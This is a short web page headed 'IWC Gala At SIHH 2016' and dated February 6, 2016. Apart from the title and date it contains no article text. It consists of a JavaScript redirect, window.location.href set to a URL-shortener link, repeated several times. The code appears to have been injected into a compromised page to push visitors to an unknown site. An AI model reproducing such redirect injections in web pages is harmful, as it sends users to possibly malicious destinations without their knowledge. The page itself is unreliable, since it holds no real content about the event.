
IWC Gala At SIHH 2016
February 6, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...